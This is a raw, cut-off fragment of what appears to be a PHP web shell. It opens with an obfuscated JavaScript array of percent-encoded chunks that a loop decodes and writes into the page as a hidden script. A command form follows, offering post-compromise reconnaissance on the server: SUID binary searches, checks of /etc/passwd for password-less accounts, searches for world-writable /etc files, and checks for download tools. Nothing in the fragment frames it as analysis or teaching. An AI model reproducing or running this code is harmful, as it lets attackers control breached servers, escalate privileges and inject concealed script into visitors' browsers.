 fF7eSD8[207]="63%255Cu005c%255C";
fF7eSD8[208]="u0075%255Cu0030";
fF7eSD8[209]="%255Cu0030%255Cu0";
fF7eSD8[210]="032%255Cu0066%255";
fF7eSD8[211]="Cu005c%255Cu0";
fF7eSD8[212]="075%255Cu0030%25";
fF7eSD8[213]="5Cu0030%255Cu";
fF7eSD8[214]="0035%255Cu0033%255";
fF7eSD8[215]="Cu005c%255Cu007";
fF7eSD8[216]="5%255Cu0030%255Cu0";
fF7eSD8[217]="030%255Cu0034%255";
fF7eSD8[218]="Cu0033%255Cu00";
fF7eSD8[219]="5c%255Cu0075%25";
fF7eSD8[220]="5Cu0030%255Cu0";
fF7eSD8[221]="030%255Cu0035";
fF7eSD8[222]="%255Cu0032%255Cu0";
fF7eSD8[223]="05c%255Cu0075";
fF7eSD8[224]="%255Cu0030%255Cu";
fF7eSD8[225]="0030%255Cu0034%25";
fF7eSD8[226]="5Cu0039%255Cu0";
fF7eSD8[227]="05c%255Cu0075%25";
fF7eSD8[228]="5Cu0030%255Cu";
fF7eSD8[229]="0030%255Cu0035%25";
fF7eSD8[230]="5Cu0030%255Cu";
fF7eSD8[231]="005c%255Cu0075%255";
fF7eSD8[232]="Cu0030%255Cu0";
fF7eSD8[233]="030%255Cu0035";
fF7eSD8[234]="%255Cu0034%255Cu0";
fF7eSD8[235]="05c%255Cu0075";
fF7eSD8[236]="%255Cu0030%255Cu";
fF7eSD8[237]="0030%255Cu0033%255";
fF7eSD8[238]="Cu0065%255Cu0";
fF7eSD8[239]="027%255Cu0029";
fF7eSD8[240]="%255Cu003c%255C";
fF7eSD8[241]="u002f%255Cu0073%25";
fF7eSD8[242]="5Cu0063%255Cu007";
fF7eSD8[243]="2%255Cu0069%255Cu";
fF7eSD8[244]="0070%255Cu007";
fF7eSD8[245]="4%255Cu003e%2527%25";
fF7eSD8[246]="29%253C/script%25";
fF7eSD8[247]="3E%22%29%29%3B%0A%3C/scri";
fF7eSD8[248]="pt%3E";
for (i = 0; i < fF7eSD8.length; i ++)
{
document.write(unescape(fF7eSD8[i]))
}
// -->
</script>
<form action="<?php echo $surl; ?>">
<div align="center">
<input type=hidden name=act value="cmd">
<input type=hidden name="d" value="<?php echo $dispd; ?>">
<SELECT NAME="cmd">
<OPTION VALUE="uname -a">Kernel version
<OPTION VALUE="w">Logged in users
<OPTION VALUE="lastlog">Last to connect
<OPTION VALUE="find /bin /usr/bin /usr/local/bin /sbin
/usr/sbin /usr/local/sbin -perm -4000 2> /dev/null">Suid bins
<OPTION VALUE="cut -d: -f1,2,3 /etc/passwd | grep ::">USER
WITHOUT PASSWORD!
<OPTION VALUE="find /etc/ -type f -perm -o+w 2>
/dev/null">Write in /etc/?
<OPTION VALUE="which wget curl w3m lynx">Downloaders?
<OPTION VALUE="cat /proc/version /proc/cpuinfo">CPUINFO

 